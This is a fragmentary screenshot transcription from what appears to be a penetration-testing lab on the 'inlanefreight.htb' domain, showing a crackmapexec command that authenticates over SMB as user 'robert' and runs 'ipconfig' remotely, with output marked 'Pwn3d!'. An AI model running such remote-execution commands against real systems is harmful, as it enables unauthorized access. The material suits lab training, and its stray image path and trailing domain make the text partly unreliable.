 crackmapexec smb dead:beef::8c8a:5209:5876:537d -u robert -p
robert_password.txt -x "ipconfig"
SMB dead:beef::8c8a:5209:5876:537d 445 MS01 [*]
Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb)
(signing:False) (SMBv1:False)
SMB dead:beef::8c8a:5209:5876:537d 445 MS01 [+]
inlanefreight.htb\robert:######## (Pwn3d!)
SMB dead:beef::8c8a:5209:5876:537d 445 MS01 [+]
Executed command
SMB dead:beef::8c8a:5209:5876:537d 445 MS01 Windows
IP Configuration
SMB dead:beef::8c8a:5209:5876:537d 445 MS01
SMB dead:beef::8c8a:5209:5876:537d 445 MS01
SMB dead:beef::8c8a:5209:5876:537d 445 MS01
Ethernet adapter Ethernet1:
SMB dead:beef::8c8a:5209:5876:537d 445 MS01
SMB dead:beef::8c8a:5209:5876:537d 445 MS01
Connection-specific DNS Suffix . :
SMB dead:beef::8c8a:5209:5876:537d 445 MS01 IPv4
Address. . . . . . . . . . . : 172.16.1.5
hide01.ir